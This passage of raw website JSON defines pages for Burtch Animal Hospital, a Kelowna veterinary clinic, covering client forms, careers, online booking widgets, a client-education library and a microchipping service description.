visit.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"rightColumnHeader":null,"downloadsCollection":{"__typename":"DocumentsAndFormsDownloadsCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"1SoJPoD5IvcyIGFWEn5Lyp"},"label":"New Client Form","url":"/new-client-form","urlType":"Internal","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7GRBLWC9fn1WhsUmzWlp2m"},"url":"/new-client-form","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"New Client Form","metaDescription":"Burtch Animal Hospital is pleased to provide you with a variety of forms that can simplify the process of getting veterinary care for your pet.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"18pVHSUU4fAhX33mcef9Zo"},"name":"PROMO BANNER - Burtch Animal Hospital - New Client Form","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7GRBLWC9fn1WhsUmzWlp2m"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#5D5D5D","colorBackground":"#5D5D5D","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"New Client Form","subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"JOTFORM - Burtch Animal Hospital - New Client Form","embedCode":null,"jotFormLink":"https://nva.jotform.com/250265970105857"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1RcayXF9ggD7tQGnh76yIu"},"url":"/anesthesia-consent-form","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Anesthesia Consent Form","metaDescription":"Burtch Animal Hospital is pleased to provide you with a variety of forms that can simplify the process of getting veterinary care for your pet.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7GkYXOgVpUZCigqPbpU6IM"},"name":"PROMO BANNER - Burtch Animal Hospital - Anesthesia Consent Form","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1RcayXF9ggD7tQGnh76yIu"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#5D5D5D","colorBackground":"#5D5D5D","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Anesthesia Consent Form","subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"JOTFORM - Burtch Animal Hospital - Anesthesia Consent Form","embedCode":null,"jotFormLink":"https://nva.jotform.com/250265558490866"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1GnbVBDVK2F5NYACRe7Cgn"},"url":"/lifelearn-library","removeFooter":null,"removeHeader":null,"pageType":null,"titleTag":"LifeLearn Library","metaDescription":null,"ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2M2SUbMR2f4MM6RK4qM2ys"},"name":"PROMO BANNER - Burtch Animal Hospital 1223 - LifeLearn Library","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1GnbVBDVK2F5NYACRe7Cgn"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#5D5D5D","colorBackground":"#5D5D5D","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Our LifeLearn Client Education Library","subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Burtch Animal Hospital 1223 - Fucshia #BA1E50","background":{"__typename":"OverrideBackground","backgroundId":"#BA1E50","colorBackground":"#BA1E50","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Mailchimp","name":"CUSTOM CODE -  Burtch Animal Hospital 1223 - LifeLearn Library","embedCode":"\u003ciframe id=\"pethealth\" name=\"pethealth\" src=\"https://www.lifelearn-cliented.com/iframe.php?clinic=17234\" width=\"100%\" height=\"700\" scrolling=\"auto\" align=\"top\" frameborder=\"0\" class=\"wrapper\"\"\u003eUnfortunately, your browser does not support Inline Frames\u003c/iframe\u003e","jotFormLink":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2wN5Y1CeT4zPCnjIilbTp4"},"url":"/careers","removeFooter":null,"removeHeader":null,"pageType":null,"titleTag":"Veterinary Careers","metaDescription":"Burtch Animal Hospital is accepting resumes from hard-working, enthusiastic people looking to join our team of veterinary health care professionals. Apply today!","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2iEvRANRtZg6KJxhU8nr8Y"},"name":"PROMO BANNER - Burtch Animal Hospital 7049 - Careers","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2wN5Y1CeT4zPCnjIilbTp4"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#5D5D5D","colorBackground":"#5D5D5D","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Careers","subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Burtch Animal Hospital 1223 - Fucshia #BA1E50","background":{"__typename":"OverrideBackground","backgroundId":"#BA1E50","colorBackground":"#BA1E50","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"QWC9kF1ZqcndcMa92cFMS"},"name":"60-40 PANEL - Burtch Animal Hospital 7049 - Careers","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2wN5Y1CeT4zPCnjIilbTp4"}}]}},"variation":"Variation-A","headline":"Join Our Team","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Default","bottomPadding":"Default","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Are you passionate about animals and dedicated to providing exceptional veterinary care? Burtch Animal Hospital is currently accepting resumes from enthusiastic, compassionate, and hard-working individuals who want to make a difference.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Whether you're an experienced professional or just starting your career in veterinary medicine, we’d love to hear from you. If you’re ready to join a team that values quality care, teamwork, and a positive workplace culture, apply today!","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our Current Open Positions","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3olEeeWdaCRm06XL1aM3JC"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CLINIC - Veterinarian Putting Hand on Dog's Head \u0026 Holding Clipboard","title":null,"altText":"Veterinarian Putting Hand on Dog's Head \u0026 Holding Clipboard","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CLINIC - Veterinarian Putting Hand on Dog's Head \u0026 Holding Clipboard","url":"https://images.ctfassets.net/rt5zmd3ipxai/2tUIFHTKU6dsBfsuQC6rpM/10512b796ac48859180b3f6087da32d0/60-40-DOG-vet.jpg","size":309155,"width":800,"height":500,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5ycCHVimtcxRPY8ntgCrTn"},"dataAnalyticsValue":null,"label":"Associate Veterinarian","ariaLabel":null,"url":"https://nva.avature.net/jobs/JobDetail?jobId=29911","hyperlinkType":"URL","title":"LINK - Burtch Animal Hospital 7049 - Associate Veterinarian","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5Z2FbbgR3tuORC9tpzxcRS"},"url":"/online-appointment","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Book a Veterinary Appointment","metaDescription":"At Burtch Animal Hospital our compassionate veterinarians are here when you need them. Book an appointment at Kelowna, BC's premier animal hospital today.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"qRwzl959locWDlmOOce3P"},"name":"SECONDARY HERO - Burtch Animal Hospital 1223 - Book a Veterinary Appointment","title":"Book a Veterinary Appointment","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2GldAV1r0FHmzbLyT0VQuR"},"name":"IMAGE CONTAINER - NVA - MASTER - SECONDARY HERO - CLINIC - Veterinarians Caring for a Gray Cat","title":null,"altText":"Veterinarians Examining a Gray Cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY HERO - CLINIC - Veterinarians Caring for a Gray Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/4NkKyeW4b2nHzsd8UWZZ85/a9422d614ef332ae27768a652a9144f0/NVA_-_MASTER_-_SECONDARY_HERO_-_CLINIC_-_Veterinarians_Caring_for_a_Gray_Cat.jpg","size":153095,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY MOBILE HERO - CLINIC - Veterinarians Caring for a Gray Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/75wuwpYzzmXH6mXbj9IGpN/b0430a3a5b537c1332d3d7884d8159f9/NVA_-_MASTER_-_SECONDARY_MOBILE_HERO_-_CLINIC_-_Veterinarians_Caring_for_a_Gray_Cat.jpg","size":141498,"width":750,"height":492,"contentType":"image/jpeg"}},"fontColor":"Light","anchorLink":null},{"__typename":"Mailchimp","name":"CUSTOM CODE - Burtch Animal Hospital 1223 - OBT VESTORIA","embedCode":"\u003cdiv id=\"oabp-widget\" data-mode=\"html5\" data-domain=\"nva.vetstoria.com\" data-site-hash=\"64d285546466d\" data-mobile-message=\"Touch Here to Make an Appointment\" data-auto-mobile-redirection=\"true\" data-force-desktop-view=\"true\" data-offset=\"0\" data-theme-customisation=\"5E5E5E,BA1E50,5E5E5E,ffffff,BA1E50,BA1E50,5E5E5E,5E5E5E,5E5E5E,BA1E50\"\u003e\u003c/div\u003e\n\u003cscript src=\"https://nva.vetstoria.com/js/oabp-widget-require.min.js\"\u003e\u003c/script\u003e","jotFormLink":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-services__diet-nutrition .localCopyClass a{color:#333!important;border:solid 2px #333!important;padding:15px 30px!important;border-radius:var(--g-border-radius-4)!important;}.p-services__diet-nutrition .localCopyClass a:hover{color:#fff!important;border:solid 2px #333!important;padding:15px 30px!important;background:#333!important;border-radius:var(--g-border-radius-4)!important;text-decoration:none!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1hFDLS731ArZkbyzUTQqzl"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"EhioXPO4ARYPUODwWzuV5"},"serviceName":"Microchipping","serviceUrl":"microchipping","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to reunite lost pets with their owners.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification helps return an estimated 8,000 lost cats, dogs, and other animals to their homes every day. Pet ID chips are the most reliable way to reunite pets with their owners and provide peace of mind.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I microchip my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to find lost pets and return them home with their owners. The procedure is safe, easy, and inexpensive.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I microchip my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some owners feel that their pet doesn't need identification because they stay indoors, but in our experience, these are the most likely to become lost when they accidentally get outside. As separation from your cat or dog can happen all too easily, permanent identification by microchipping is critical. Every pet should have microchip identification as the procedure can be done at any age.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does microchipping work?  ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The small microchip (the size of a grain of rice) is injected under the skin between the shoulder blades of your pet in a relatively harmless veterinary procedure. The chip is permanent, lasting the whole life of the pet. Your information has to be registered with your bar code number so that you can be contacted if your pet ever becomes lost.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If a pet is found, all animal care facilities (shelters, hospitals, etc.) will scan the pet for a microchip using a special microchip reader that is simply waved over the skin. Once a microchip is found, a special hotline is called, and the lost pet is reported. The pet owner is then called immediately and given the contact information about where to pick up their pet. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Looking for your pet? Click ","nodeType":"text"},{"data":{"uri":"https://www.petmicrochiplookup.org/"},"content":[{"data":{},"marks":[],"value":"here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" to access the Universal Pet Microchip Lookup.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5IyK03pyj74h65XYOnbk29"},"name":"IMAGE CONTAINER- MASTER Clinic -Dog-Microchip","title":null,"altText":"A large brown dog at the vet being microchipped","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Dog-Microchip","url":"https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg","size":201952,"width":1021,"height":680,"contentType":"image/jpeg"},"mobileImage":null}]}}}],"servicePath":"services/microchipping","blogData":[],"blogPath":"blog/microchipping","path":"services/microchipping","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"65SvODxuEerEsgHOFIiE6O"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"CUSTOM CODE - Burtch Animal Hospital 1223 - Vetstoria Floating Widget","embedCode":"\u003cdiv id=\"vetstoria-fw-btn-container\" data-mode=\"html5\" data-domain=\"nva.vetstoria.com\" data-site-hash=\"64d285546466d\"\u003e\u003c/div\u003e\n\u003cscript src=\"https://nva.vetstoria.com/js/oabp-widget-floating-button.min.js\"\u003e\u003c/script\u003e\n","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6XxKaRCOPRFmDCS68JCp2D"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3AMzOoHgx65duurAYpErYz"},"label":"Payment Options","url":"/payment-options","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6dPtqBrTnPad33JM5zf5Bg"},"label":"LifeLearn Library","url":"/lifelearn-library","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"315WfUNOQm9rGfMMYWK7Kd"}},"primaryCtaIsNotAnAppointmentreservationLink":false,"pharmacyCta":{"__typename":"Link","label":"Online Store","url":"https://www.myvetstore.ca/burtchah","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7D3YZIthI1mWFXfIjazvfs"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"2CdPPPeumH53jhvUegSkOI"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - About Us - Burtch Animal Hospital","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2VeoBGbGElRulR7RnvtcR8"},"name":"KEY CATEGORY MENU GROUP - About Us - Burtch Animal Hospital","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"7e25xmdccruot8IS4wcoU2"},"label":"Our Facility","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"3SYLn2J7gmgPFMJRHx3uyj"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"2cMNpcgBQle76yPBNufzOm"},"keyCategoryName":"Our Services","name":"KEY CATEGORY MENU - Burtch Animal Hospital 1223 - Services","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"71lZE5YoJP9vbxWGLwbmjT"},"name":"KEY CATEGORY GROUP - Burtch Animal Hospital 1223 - Services","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5hHOPyS1NTqYezbaYMAYks"},"label":"General Wellness","url":"/services#general-wellness","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1dYlnbCpCGvobYjqg34NY5"},"label":"Diagnostic Services","url":"/services#diagnostic-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"692AkqHdEgS2Q1VESiAPgq"},"label":"Surgery Services","url":"/services#surgery-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6hmDXaqhAR83kk6TNC4UMw"},"label":"Reproduction Services","url":"/services#reproduction-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2H1At8UtWeYYmVWgsBeoE8"},"label":"Hospitality Services","url":"/services#hospitality-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6bBLLpo7Gq2ffjArj4rbx8"},"label":"Travel Certificates Services","url":"/services#travel-certificates-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5bCfxXlpV7ttoSv6v2HAL7"},"label":"End of Life Care","url":"/services#end-of-life-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"label":"View all Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"kbXWVSYxV7CheCWybdaLv"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":null,"stickyPrimaryCta":null},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"3P1iy6xH6burCybRsc30wr"},"name":"FOOTER - Burtch Animal Hospital 1223","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3SYLn2J7gmgPFMJRHx3uyj"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"55FvQdaRDBpMBxJBpvYyOW"},"dataAnalyticsValue":null,"label":"Our Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Our Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4HoYBVoVNg9YUfny4b8bQy"},"dataAnalyticsValue":null,"label":"Our Facility","ariaLabel":null,"url":"/gallery","hyperlinkType":null,"title":"LINK - MASTER - /gallery - [Our Facility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5SKz6HRYoveIXmskjgXFaT"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":"URL","title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6XxKaRCOPRFmDCS68JCp2D"},"dataAnalyticsValue":"Emergency","label":"Emergency","ariaLabel":null,"url":"/emergency","hyperlinkType":null,"title":"LINK - MASTER - /emergency - [Emergency]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"1WqPxJActZx46XpZAcJ3iL"},"facebookUrl":"https://www.facebook.com/vetskelowna","twitterUrl":"https://twitter.com/burtchanimal","linkedInUrl":null,"youTubeUrl":null,"instagramUrl":"https://www.instagram.com/burtchanimalhospital/"},"miniFooterCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"1YYx17Qp8fVFQ0ezdnrQWR"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":"Light","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#5D5D5D","colorBackground":"#5D5D5D","imageBackground":null}},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"2ZpHIxYNNLywTU6Eo5lt0J"},"gtmContainerId":"GTM-WRZ65MB","url":"www.burtchanimalhospital.ca","name":"Burtch Animal Hospital 7049","theme":"EarthyV3","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-services__diet-nutrition .localCopyClass a":{"color":"#333","border":"solid 2px #333","padding":"15px 30px","border-radius":"var(--g-border-radius-4)"},".p-services__diet-nutrition .localCopyClass a:hover":{"color":"#fff","border":"solid 2px #333","padding":"15px 30px","background":"#333","border-radius":"var(--g-border-radius-4)","text-decoration":"none"}}}]}},"websiteName":"Burtch Animal Hospital","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Red","websiteType":"General 